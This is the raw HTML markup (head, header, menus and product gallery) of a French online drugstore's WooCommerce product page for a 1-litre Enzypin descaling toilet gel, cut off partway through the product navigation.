<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3f3390b823bad6a4d783fd6240881e50","fragment_name":"wc_fragments_3f3390b823bad6a4d783fd6240881e50","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://drogueriemonvoisin.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drogueriemonvoisin.fr/wp-json/wp/v2/product/3943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drogueriemonvoisin.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://drogueriemonvoisin.fr/?p=3943' />
<!-- start Simple Custom CSS and JS -->
<style>
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire  

}*/
#header.sticky-header .main-menu > li.menu-item > a{
	font-size: 11px !important;
}
#header .main-menu > li.menu-item > a {
    letter-spacing: 0px !important;
}
#header.sticky-header .logo {
    max-width: 75px !important;
}
.sticky-header .main-menu-wrap .menu-left {
    padding-right: 0px !important;
}
#main-menu .mega-menu > li.menu-item {
    margin-right: 12px !important;
}
.elementor-30 .elementor-element.elementor-element-4ee1ffb {
    text-align: center;
    display: none;
}
.porto-block.elementor.elementor-30.has-pb-edit {
    display: none;
}
#mini-cart .cart-items{
    background-color: #000000 !important;
}
#header .header-top .share-links>a.share-facebook{
    background: #1f3aff;
}
#header .header-top .share-links>a.share-instagram{
    background: #974343;
}
i.porto-icon-user-2, i.porto-icon-wishlist-2 {
    color: #FF0000;
}
.woocommerce .wishlist-title h2 {
    color: #FF0000;
}
ul.products li.product-col .product-image .inner:before {
    background: rgb(0 0 0 / 0%) !important;
}

#mini-cart .minicart-icon {
    border: 2px solid #FF0000;
}
.share-links a:before {
    color: #FFFFFF;
}
ul.products li.product-col .price {
    font-size: 25px;
}
ul.products .owl-item li.product-col .price {
    font-size: 16px;
}

.sticky-header .main-menu-wrap .logo img {
    max-width: 80%!important;
}
#header.sticky-header .main-menu > li.menu-item > a{
  color:#34a853;
}

#header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .main-menu-wrap {
    border-bottom: 3px solid #34a853 !important;
  box-shadow: 0 0 3px 0 rgb(0 0 0);
}
.main-menu-wrap {
    background-color: #34a853;
}
#header .main-menu > li.menu-item:hover > a {
    color: #000000;
}
#header .main-menu > li.menu-item.active > a,#header .header-top .top-links > li.menu-item.active > a {
    color: #000000;
}
#header .main-menu > li.menu-item > a {
    color: #ffffff;
}
.header-top {
    background-color: #34a853;
}
#header .header-top .top-links > li.menu-item > a{
    color: #ffffff;
}
#header .searchform, .fixed-header #header.sticky-header .searchform {
    border: 2px solid #000000 !important;
    padding-left: 10px;
}
.widget_sidebar_menu {
    background: #34a853;
    border-radius:10px;
    margin-right: 1px;
}
.widget_sidebar_menu .widget-title {
    padding: 14px 20px;
    border-radius: 8px 8px 0px 0px;
    background: #000000;
    color: #FFFFFF;
}
.sidebar-menu > li.menu-item > a > i{
    color: #fff;
}
.sidebar-menu > li.menu-item > a {
    color: #FFFFFF;
}
.sidebar-menu > li.menu-item.active > a {
    color: #000000;
}
.sidebar-menu > li.menu-item:hover{
	background-color:#34a853 !important;
}
ul.products li.product-col .product-image {
    margin-bottom: 1rem;
    min-height: 90px;
    border: 2px solid #34a853;
    border-radius: 10px;
    padding: 10px;
}
ul.products li.product-onimage .add-links .button, ul.products li.product-onimage .add-links .quickview {
    height: 30px;
    line-height: 30px;
    border: none;
    font-size: 8px;
}
aside#woocommerce_product_categories-4,.woocommerce-page.archive .sidebar-content {
    border: 2px solid #34a853;
    padding: 10px;
    border-radius: 6px;
    background: #efefef;
}
.single-product .product_title {
    font-size: 20px;
}
.single-product .product-summary-wrap .price {
    font-size: 25px;
    margin-top: 12px;
  color:#a0c064;
}
ul.products li.product-col .price {
    margin-top: 13px;
}
bdi {
    color: #ffffff;
    background: #34a853;
    padding: 2px 8px;
    border-radius: 6px;
}
.woocommerce-tabs .resp-tabs-list li.resp-tab-active {
    background: #34a853 !important;
    padding: 10px !important;
    border-color: #34a853 !important;
    border-radius: 10px 10px 0px 0px;
}
.woocommerce-tabs .resp-tabs-list li:hover {
    background: #efefef !important;
    border-color: #efefef !important;
    border-radius: 10px 10px 0px 0px;
}
.woocommerce-tabs .tab-content {
    border: none;
    border: solid 2px #34a853;
    box-shadow: none;
    padding: 15px;
    background: #efefef;
    border-radius: 0px 0px 4px 4px;
}
.woocommerce-tabs .resp-tabs-list li {
    margin-right: 0px;
    padding: 10px !important;
}
.page-header-8 li.current a, .page-header-8 li:not(.disable) a:hover {
    color: #ff0000;
    opacity: 1;
}
.mc4wp-form-fields{
    text-align: center;
    border-radius: 10px;
    padding: 10px;
    background: #34a853;
    color: #000000;
}
aside#mc4wp_form_widget-3 h3 {
    text-align: center;
}
.mc4wp-form-fields label {
    font-weight: 600;
}
.mc4wp-form-fields input[type="email"] {
    border: 2px solid;
    margin-top: 10px;
}
.mc4wp-form-fields label a {
    color: #000000;
}

.post-medium-alt .owl-stage .img-thumbnail img {
    width: 65% !important;
    border-radius:10%;
}
html .background-color-dark{
  animation: blink-animation 1s steps(5, start) infinite;
  -webkit-animation: blink-animation 1s steps(5, start) infinite;
}
#footer h3{
    color: #000000;
}
#header .header-contact p{
    font-size: 24px !important;
    animation: blink-animation 1s steps(5, start) infinite;
  -webkit-animation: blink-animation 1s steps(5, start) infinite;
    color:#ff8d00   !important
}
#header .header-contact i.porto-icon-phone-2{
    animation: blink-animation 1s steps(5, start) infinite;
  -webkit-animation: blink-animation 1s steps(5, start) infinite;
    color:#ff8d00   !important;
}
@keyframes blink-animation {
  to {
    visibility: hidden;
  }
}
@-webkit-keyframes blink-animation {
  to {
    visibility: hidden;
  }
}
@media (max-width: 991px){
#header .searchform {
    right: -150px !important;
}
.mobile-sidebar .sidebar-toggle {
    display: none;
}
    #header .header-right {
    text-align: center;
}
#header.sticky-header .header-main.sticky {
    position: initial;
}
}
@media (max-width: 575px){
#header .searchform-popup {
     display: block !important;
}
}</style>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-4LRK7LF6EH"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-4LRK7LF6EH');
		</script>

	<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EYKC7EBH0V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EYKC7EBH0V');
</script>
<meta name="google-site-verification" content="zZJ3BH0kBMca4gvpR6PUc1hfGumXWZoskFskD2o5ul8" /><link rel="icon" href="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/03/18115756/Logo_redesign1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/03/18115756/Logo_redesign1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/03/18115756/Logo_redesign1.png" />
<meta name="msapplication-TileImage" content="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/03/18115756/Logo_redesign1.png" />
		<style id="wp-custom-css">
			#cn-accept-cookie {
    background-color:#000 !important;
    border-color:#000 !important;
}
.home-banner-slider, .home-banner-slider-col {
    min-height: 232px;
}

.widget_sidebar_menu .widget-title {
    padding:14px 20px;
}

.footer-main #media_image-2 img {
    width:100px;
}

.footer-main ul.product-categories {
    padding-top:0;
}


.footer-main ul.product-categories a {
    padding:0 !important;
}

.footer-payment-img {
    display:none !important;
}

.meta-author, .meta-cats, .meta-comments {
    display:none !important;
}

.product-template-default .page-top {
    padding-top: 27px;
    padding-bottom: 27px;
}

.product-template-default .page-top .container{
    padding-left:0;
}

#cn-accept-cookie {
    background-color: #02189C;
}

.porto-block-html-top {
    display:none;
}

#yith-ajaxsearchform input#yith-s {
    padding-left:0 !important;
}

.style-3>.success-message-container .btn {
    min-width:100px !important;
    font-size:10px !important;
}

.sidebar-menu > li.menu-item.active {
    background:#34a853;
}

.cat-item-15 {
    display:none;
}

.share-googleplus {
    display:none !important;
}

.woocommerce-form__label-for-checkbox {
    padding-left:0 !important;
}

.coderockz_woo_delivery_pickup_date_field {
    display:none !important;
}

.includes_tax .woocommerce-Price-amount.amount {
    font-size:11px
}

.home-tuiles-ads .elementor-section-content-middle.elementor-section-boxed {
    min-height:150px;
    
}

#mini-cart .cart-items, .my-wishlist .wishlist-count, header .compare-count, .gutenberg-hb .compare-count {
    background-color:#34a853
}

#footer .contact-details strong, #footer a:not(.btn), #footer .tooltip-icon {
    color:#375922 !important
}
html .background-color-dark{
        background-color: #34a853 !important;
}
@media (max-width: 767px){
.home-banner-slider, .home-banner-slider-col {
    min-height: 100px;
}
    ul.products li.product-col .price {
    font-size: 8px;
}
    .owl-dots {
    display: none;
}
    #header .header-main .header-left {
    padding: 0px;
}
    #header .logo img {
    max-width: 60%;
}
    .no-breadcrumbs .main-content {
    padding-top: 0px;
}
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>
	<body class="wp-singular product-template-default single single-product postid-3943 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto cookies-not-set woocommerce woocommerce-page woocommerce-no-js yith-wcan-free porto-breadcrumbs-bb login-popup full blog-1 elementor-default elementor-kit-153">

	
	<div data-rocket-location-hash="779e49681e4bced73d8f889ac2d96935" class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div data-rocket-location-hash="172af447f825ea622f435e854125e7a1" class="header-wrapper">
										<header data-rocket-location-hash="59dea42916f07f167baac211a3d2322d" id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
				
	<div class="logo">
	<a aria-label="Site Logo" href="https://drogueriemonvoisin.fr/" title="Monvoisin - "  rel="home">
		<img fetchpriority="high" class="img-responsive standard-logo retina-logo" width="1450" height="1450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201450%201450'%3E%3C/svg%3E" alt="Monvoisin" data-lazy-src="//medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie.png" /><noscript><img fetchpriority="high" class="img-responsive standard-logo retina-logo" width="1450" height="1450" src="//medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie.png" alt="Monvoisin" /></noscript>	</a>
	</div>
				</div>

			<div class="header-right">
				<div class="header-right-top">
					<div class="header-contact"><ul class="nav nav-pills nav-top">
	<li class="d-none d-sm-block">
		<a href="#" target="_blank"><i class="fas fa-angle-right"></i>About Us</a> 
	</li>
	<li class="d-none d-sm-block">
		<a href="#" target="_blank"><i class="fas fa-angle-right"></i>Contact Us</a> 
	</li>
	<li class="phone nav-item-left-border nav-item-right-border">
		<a href="tel:+1234567890"><i class="fas fa-phone"></i>(123) 456-7890</a>
	</li>
</ul>
</div><div class="searchform-popup search-popup simple-search-layout search-dropdown search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://drogueriemonvoisin.fr/" method="get"
		class="searchform search-layout-simple">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Rechercher..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>
				<div class="header-right-bottom">
					<div id="main-menu">
					<ul id="menu-main-menu" class="main-menu mega-menu"><li id="nav-menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent narrow"><a href="https://drogueriemonvoisin.fr/boutique/"><i class="fa fa-shopping-cart"></i>Boutique en ligne</a></li>
<li id="nav-menu-item-4759" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/insecticides-et-anti-nuisibles/">Insecticides et anti-nuisibles</a></li>
<li id="nav-menu-item-4843" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/hygiene-du-corps/">Hygiène du corps</a></li>
<li id="nav-menu-item-6406" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/jardin/">Jardinage</a></li>
<li id="nav-menu-item-6721" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/produit-desinfectant/">Désinfection</a></li>
<li id="nav-menu-item-6722" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/produits-repulsifs/">Répulsifs</a></li>
<li id="nav-menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/produits-de-nettoyage/">Nettoyage</a></li>
<li id="nav-menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/produits-dentretien/">Entretien</a></li>
</ul>					</div>
					<a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<nav id="nav-panel">
	<div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://drogueriemonvoisin.fr/boutique/"><i class="fa fa-shopping-cart"></i>Boutique en ligne</a></li>
<li id="accordion-menu-item-4759" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/insecticides-et-anti-nuisibles/">Insecticides et anti-nuisibles</a></li>
<li id="accordion-menu-item-4843" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/hygiene-du-corps/">Hygiène du corps</a></li>
<li id="accordion-menu-item-6406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/jardin/">Jardinage</a></li>
<li id="accordion-menu-item-6721" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/produit-desinfectant/">Désinfection</a></li>
<li id="accordion-menu-item-6722" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/produits-repulsifs/">Répulsifs</a></li>
<li id="accordion-menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/produits-de-nettoyage/">Nettoyage</a></li>
<li id="accordion-menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/produits-dentretien/">Entretien</a></li>
</ul></div><div class="menu-wrap"><ul id="menu-top-navigation" class="mobile-menu accordion-menu"><li id="accordion-menu-item-5311" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/lesprit-droguerie-monvoisin/">Notre magasin</a></li>
<li id="accordion-menu-item-6404" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/actualites-et-conseils/">Actualités et conseils</a></li>
<li id="accordion-menu-item-6405" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/nous-contacter/">Contact</a></li>
<li id="accordion-menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/mon-compte/">Mon compte</a></li>
<li id="accordion-menu-item-3177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a href="https://drogueriemonvoisin.fr/wishlist/">Ma Wishlist</a></li>
<li id="accordion-menu-item-3176" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/cart/">Panier</a></li>
</ul></div>		</div>
	</div>
</nav>
	</div>
</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section data-rocket-location-hash="8e44b7547ce97d1e91866a78a2d93849" class="page-top page-header-1">
	<div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://drogueriemonvoisin.fr" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://drogueriemonvoisin.fr/boutique/"><span itemprop="name">Boutique</span></a><meta itemprop="position" content="2" /><i class="delimiter"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://drogueriemonvoisin.fr/categorie-produit/entretien/"><span itemprop="name">Entretien</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/"><span itemprop="name">Nettoyage</span></a><meta itemprop="position" content="4" /></span><i class="delimiter"></i></li><li>Gel WC détartrant (1L) &#8211; Enzypin</li></ul>				</div>
						<div class="page-title-wrap">
								<h1 class="page-title">Gel WC détartrant (1L) &#8211; Enzypin</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div data-rocket-location-hash="135f0c2e9ee82ee9d7a538f022a3ff3b" id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-3943" class="product type-product post-3943 status-publish first instock product_cat-nettoyage product_cat-entretien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-6">
							<div class="labels"></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121213/entretien-gel-wc-1l-enzypin-1-1000-min-600x600.jpg" class="woocommerce-main-image wp-post-image" alt="entretien gel wc 1l enzypin 1 1000 min entretien gel wc 1l enzypin 1 1000 min" href="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121213/entretien-gel-wc-1l-enzypin-1-1000-min.jpg" title="entretien-gel-wc-1l-enzypin-1-1000-min" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121213/entretien-gel-wc-1l-enzypin-1-1000-min-600x600.jpg 600w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121213/entretien-gel-wc-1l-enzypin-1-1000-min-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px"></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120916/entretien-gel-wc-1l-enzypin-2-1000-min-600x600.jpg" class="img-responsive" alt="entretien gel wc 1l enzypin 2 1000 min entretien gel wc 1l enzypin 2 1000 min" href="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120916/entretien-gel-wc-1l-enzypin-2-1000-min.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120916/entretien-gel-wc-1l-enzypin-2-1000-min-600x600.jpg 600w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120916/entretien-gel-wc-1l-enzypin-2-1000-min-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" title="Gel WC détartrant (1L) - Enzypin 1 entretien gel wc 1l enzypin 2 1000 min"></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="Gel WC détartrant (1L) - Enzypin – Image 1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" width="300" height="300" title="Gel WC détartrant (1L) - Enzypin 2 entretien gel wc 1l enzypin 1 1000 min" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121213/entretien-gel-wc-1l-enzypin-1-1000-min-300x300.jpg"><noscript><img loading="lazy" class="woocommerce-main-thumb img-responsive" alt="Gel WC détartrant (1L) - Enzypin – Image 1" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121213/entretien-gel-wc-1l-enzypin-1-1000-min-300x300.jpg" width="300" height="300" title="Gel WC détartrant (1L) - Enzypin 2 entretien gel wc 1l enzypin 1 1000 min"></noscript></div><div class="img-thumbnail"><img class="img-responsive" alt="Gel WC détartrant (1L) - Enzypin – Image 2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" width="300" height="300" title="Gel WC détartrant (1L) - Enzypin 3 entretien gel wc 1l enzypin 2 1000 min" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120916/entretien-gel-wc-1l-enzypin-2-1000-min-300x300.jpg"><noscript><img loading="lazy" class="img-responsive" alt="Gel WC détartrant (1L) - Enzypin – Image 2" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120916/entretien-gel-wc-1l-enzypin-2-1000-min-300x300.jpg" width="300" height="300" title="Gel WC détartrant (1L) - Enzypin 3 entretien gel wc 1l enzypin 2 1000 min"></noscript></div></div></div>
	</div>
</div>
						</div>

			<div class="summary entry-summary col-md-6">
							<h2 class="product_title entry-title show-product-nav">
		Gel WC détartrant (1L) &#8211; Enzypin	</h2>
<div class="product-nav">		<div class="product-prev">
			<a href="https://drogueriemonvoisin.fr/boutique/entretien/savon-detacheur-enrichi-au-fiel-en-tablette-de-100g-bionatura/" aria-label="prev">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-150x150 size-150x150 wp-post-image" alt="entretien boite savon detacheur 100g bionatura 1 600x900 min entretien boite savon detacheur 100g bionatura 1 600x900 min" decoding="async" title="Savon détacheur enrichi au fiel en tablette de 100g - Bionatura 4 entretien boite savon detacheur 100g bionatura 1 600x900 min" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121211/entretien-boite-savon-detacheur-100g-bionatura-1-600x900-min-150x150.jpg"><noscript><img loading="lazy" width="150" height="150" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121211/entretien-boite-savon-detacheur-100g-bionatura-1-600x900-min-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="entretien boite savon detacheur 100g bionatura 1 600x900 min entretien boite savon detacheur 100g bionatura 1 600x900 min" decoding="async" title="Savon détacheur enrichi au fiel en tablette de 100g - Bionatura 4 entretien boite savon detacheur 100g bionatura 1 600x900 min"></noscript>								</span>
							</span>
							<span class="product-details">
								<span class="product-title">Savon détacheur enrichi au fiel en tablette de 100g &#8211; Bionatura</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-next">
			<a href="https://drogueriemonvoisin.fr/boutique/nettoyage/emulsion-vitrifiante-parquets-et-escaliers-1l-avel/" aria-label="next">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
